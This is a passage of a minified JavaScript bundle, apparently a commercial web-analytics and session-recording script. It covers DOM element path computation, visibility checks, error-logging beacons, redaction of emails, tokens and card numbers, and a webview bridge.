s,n;return(n=(s=K.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ms.matches||Ms.matchesSelector||Ms.mozMatchesSelector||Ms.msMatchesSelector||Ms.oMatchesSelector||Ms.webkitMatchesSelector,ac=Ms.closest,Kl=9;function Uf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Vf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=uo(n),o=0,c=n.previousElementSibling;for(;c;)(uo(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Uf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function jf(s,n,t){if(s===un||csNodenodeType.apply(s)===Kl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Hf=[/\d{4}/,/^ember\d+$/],Bf="@",Qo="data-cs-override-id",Ff="data-cs-dynamic-id";function Jl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=uo(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Bf}`)),Gf(s,t)){let y=Zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Qo}="${y}"]`}}let c=Qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=$f(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=_f(s);if(Wf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=zf(s,e);if(u){let y=jf(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Vf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function $f(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Jf(e,n))return e}}function zf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Gf(s,n){let t=Zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&ta(Qo,t,n)}function qf(s){return Zo(s)!==null}function Zo(s){return s.getAttribute(Qo)}function Wf(s,n,t,e){return n&&!qf(s)&&!Yf(s,n,e)&&Kf(n,t)}function Yf(s,n,t){return s.hasAttribute(Ff)||Xf(n,t)}function Xf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Hf,e=>e.test(s))||t)}function Kf(s,n){return s&&ta("id",s,n)}function ta(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Jf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&ta(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var fo=11;function er(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return cc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Jl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${cc(h,t)}${o}`}let l=er(s,n,t);return`${l?`${l}>`:""}${o}`}function cc(s,n){if(s===un)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Xl(s.host);return`${er(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===fo?"|fragment|":""}var Ql=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Zf=(()=>{class s extends Ql{constructor(){super(...arguments),this.ca=!1,this.ha=!1,this.nl=!1}sv(t,e){return this.ca&&!(e===null&&tr(t))&&csNodenodeType.apply(t)!==fo&&!t.host}iv(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.sv(t,e))return;let o=!1;e===null&&tr(t)&&(o=!0,this.done=!0);let c=this.ha&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.nl=!0,this.ca=!1,this.ha=!1),!l&&e===null&&csNodenodeType.apply(t)===fo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.iv(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Jl(t,h,i,this.options);f&&(this.ha=!0,this.ca=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.ca&&!f?"":u}`,v=!f&&this.ha&&!this.options.fullPath?"":this.path&&!this.nl?">":"";this.nl=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return js(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return js(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Bt.SHOW_ALL){let t=n|Bt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=lc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=lc(c);if(n&Bt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Rr[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Rr[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Rr[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function lc(s){return s&&Yl(s)?s.shadowRoot:null}var Tr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:{}})(),Bt=(()=>{var s;return(s=K.NodeFilter)!==null&&s!==void 0?s:{}})(),Rr={2:Bt.SHOW_ATTRIBUTE,4:Bt.SHOW_CDATA_SECTION,8:Bt.SHOW_COMMENT,11:Bt.SHOW_DOCUMENT_FRAGMENT,9:Bt.SHOW_DOCUMENT,10:Bt.SHOW_DOCUMENT_TYPE,1:Bt.SHOW_ELEMENT,[Tr.ENTITY_NODE]:Bt.SHOW_ENTITY,[Tr.ENTITY_REFERENCE_NODE]:Bt.SHOW_ENTITY_REFERENCE,[Tr.NOTATION_NODE]:Bt.SHOW_NOTATION,7:Bt.SHOW_PROCESSING_INSTRUCTION,3:Bt.SHOW_TEXT},Zl=!1,po=5,kn=50;function tp(s=5){Zl=st.isPerfLoggingActive(),po=s}function Ys(s,n){return function(){if(!Zl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>kn&&$.counters.blockingTime.push(i-kn)});else{let i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>kn&&$.counters.blockingTime.push(i-kn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=Ys(i,s)}},Ls=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Yl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Ys(i,"getAllShadowHosts")}(s||(s={})),s})(),Cr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:Object})(),et=(()=>{let s;return function(n){let t="isConnected"in Cr.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let G of l(_,U))csArray.prototype.push.call(j,G);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Ji(_)?_.host:null};function c(_,U,j=!1){let G=_;for(;G;){if(U(G))return G;let gt=o(G,j);if(gt&&gt!==G)G=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let G=o(j,U);if(G&&G!==j)j=G;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function u(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(_,U=document){let j=ws(window.csquerySelectorAll[U.nodeType].call(U,_)),G=Ls.getAllShadowHosts(U);for(let gt of G){let Dt=Ls.getShadowRoot(gt);if(!Dt)continue;let ie=ws(window.csquerySelectorAll[Dt.nodeType].call(Dt,_));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Cr.prototype)return(j,G)=>j.getRootNode(G);function _(j){let G=U(j);return Ji(G)?_(G.host):G}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,G)=>typeof G=="object"&&!!G.composed?_(j):U(j)})();function y(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function g(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return st.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Cr} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=_.getBoundingClientRect();if(Dt.width===0&&Dt.height===0)return!0}let G=window.getComputedStyle(_);return G?G.display==="none"||G.visibility==="hidden"||G.visibility==="collapse"||G.opacity==="0"||G.filter==="opacity(0)"||G.width==="0px"&&G.height==="0px"||y(G.color):!0}n.isHiddenByCSS=v;function T(_){if(v(_))return!0;let j=u(_);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(_){let U=null,j=_;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function w(_){let U=b(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function b(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,G=U.top+.5*U.height;return M(document,j,G)}n.getTopElement=b;function x(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,G=U.y+U.height/2;return n.getTopElementFromPoint(document,j,G)}n.getElementOnTop=x;function M(_,U,j){let G=_.elementFromPoint(U,j);if(!G)return null;let gt=Ls.getShadowRoot(G);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?M(gt,U,j):G}n.getTopElementFromPoint=M;function S(_){return!g(_)&&!v(_)&&!w(_)}n.isVisibleInDocument=S;function B(_){return v(_)?!1:F(_)}n.isVisibleInViewportInForeground=B;function F(_){let U=b(_);return U===null?!1:_===U?!0:jt(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=F;function tt(_,U,j){let G=_.getAttributeNS(U,j);return G===""?_.hasAttributeNS(U,j)?G:null:G}n.getAttributeNS=tt;function Tt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Ko(_)&&_.hasAttribute("href")||(gi(_)||pi(_)||_s(_)||Rf(_))&&!_.hasAttribute("disabled")||Cf(_)||If(_))}n.isElementFocusable=Tt;function jt(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=jt;function se(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=se}(s||(s={})),s})(),ep=(()=>{class s{constructor(t){this.nv=t}run(t){let e=[...this.nv],i=et.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.rv(e,o,c,r),this.ov(e),e.length===0)break;i.length===0&&o.host&&(i=et.getAncestors(o.host,!1),r=i[i.length-1])}}rv(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}ov(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),sp=(()=>{class s extends Ql{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.av(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}av(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.cv(t.id),t.classList&&(e+=this.lv(csArray.from(t.classList))),t.attributes&&(e+=this.hv(t)),e}cv(t){return t?`#${t};`:""}lv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}uv(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Si(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||_s(t)&&e==="value"}fv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}pv(t){let e={};for(let i of csArray.from(t.attributes))this.uv(t,i.name)||(e[i.name]=i.value);return e}hv(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.pv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.fv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),$e=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Zf(h),y=new sp(l);return new ep([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Xl(h);return er(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Lf(h);return{path:er(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||$e;var th=["t.contentsquare.net","clicktale"],ip=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(th,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",ip);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(th,t)}static setStrategy(t){s.bn=t}static computeIsActive(t){s.Ye=Hs.boolean(t),s.Ye?s.rl=Hs.boolean(10):s.rl=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.bn}static debug(t,e=""){s.Ye&&this.bn.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Ye&&e&&this.bn.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Ye&&this.bn.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Ye&&this.bn.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.bn.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(K.Promise)&&r instanceof K.Promise?r.then(o=>o,o=>s.error(Se(o)?o:new Error(o),t)):r}catch(r){try{s.error(Se(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.rl}}return s.Ye=!1,s.rl=!1,s})();var go=!1;function np(){go=!0}function ft(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}}}function rp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var op=(()=>{class s{constructor(t,e){this.ua=t,this.lf=e}init(){this.hf=this.ua!==this.ua.top,this.uf=this.lf.isWebView&&this.ua===this.ua.top,this.lf.iframesTracking&&this.hf||this.uf?this.df=!1:this.df=!0}isInIframeContext(){return this.hf}isTopWindowTracker(){return this.df}isInWebViewContext(){return this.uf}}return s})(),Ut=!on&&document.createElement("a"),ap=/(:443|:80)$/;function ve(s){return Ut?(Ut.href=s,Ut.href):""}function cp(s,n){return new csURL(s,n).href}function eh(s){let n=ea(s);return n===null?"":decodeURIComponent(n.hostname)}function Qi(s,n){return csArray.prototype.some.call(n,t=>vi(s,`.${t}`)||s===t||t==="")}function lp(s){return s[0]==="/"?s:`/${s}`}function hc(s){return csString.prototype.replace.call(s,ap,"")}function ea(s){return!Ut||!Ot(s,"http://")&&!Ot(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:hc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:hc(`${Ut.protocol}//${Ut.host}`),pathname:lp(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var hp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function uc(){}function sr(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function up(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Ir=csSymbol("cachedJson");function dp(s){if(s[Ir])return s[Ir];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Fs(s[0]);for(let t=1;t<s.length;t++)n+=","+Fs(s[t]);return n+="]"}return s[Ir]=csJSON.stringify(s)}var Fs=typeof window.Symbol!="undefined"?dp:csJSON.stringify;var Zi=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),sh=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),tn=(()=>{class s extends sh{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.ol(t);let e=Zi.toQuery(t);this.gv(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}gv(t){let e=new window.Image(1,1);e.onload=uc,e.onerror=uc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}ol(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),fp=(()=>{class s{constructor(t,e){this.Ts=t,this.mv=e}init(){this.Rs=new tn(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.mv)}send(t){this.da=t,this.Rs.send()}getRequestParameters(){return{a:this.da.app,l:this.da.level,m:this.da.message,s:this.da.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",Pr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${Pr}\\.ey${Pr}\\.${Pr})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,wp="CS_ANONYMIZED_PII",_p="\u2022",bp=/\d/g,Ap=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ns=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,pp,mp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,yp,Ep)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,Sp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,bp,_p)}n.replaceDigits=r;function o(u){return Tp.test(u)||Rp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ap.test(u)}n.mayHaveNumberSequence=c;function l(u){return vp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return gp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),bs=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.yv(this.al(t));return e===!0?i=this.Ev(i):e===!1&&(i=this.vv(i)),i}anonymizePII(t){return this.al(t)}anonymizeJwt(t){return ns.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.al(t[i])}),t}al(t){if(ns.mayHaveEmail(t)){let e=ns.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}Ev(t){return ns.replaceDigits(t)}vv(t){return ns.mayHaveNumberSequence(t)?ns.replaceDigits(t):t}yv(t){return ns.mayHaveCreditCardNumber(t)?ns.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.Sv(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${wp}${c}`}):t}Sv(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),ih="15.169.0";function sa(){return{v:ih}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...sa()}}}return s})(),Ip="uxa",dc=5,Pp="No stacktrace",nh="snippet-",rh="implementation-snippet-",fc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.An=e,this.D=new bs,this.ff=_r[mt.warn],this.ff=_r[t.minLogLevel||mt.warn],this.Rs=i||new fp(t,new Cp(t,this.D)),this.pf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.fa={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.wv(i,e))return;csArray.prototype.push.call(this.pf[i],e||"");let r={message:this._v(t,e),stacktrace:this.bv(t),app:Ip,level:i};this.Rs.send(r)}_v(t,e){let i=Se(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}bv(t){return Se(t)?`${t.stack||Pp} ${this.gf()}`:this.gf()}gf(){let t=this.An.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.An.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}wv(t,e){if(_r[t]<this.ff)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,rh,0))===0)return this.mf(e,fc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,nh,0))===0)return this.mf(e,fc.DYNAMIC);let i=this.pf[t];return i.length>=dc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}mf(t,e){return t in this.fa[e]?this.fa[e][t]>=dc?!1:(this.fa[e][t]+=1,!0):(this.fa[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,tt){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(tt))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let tt of 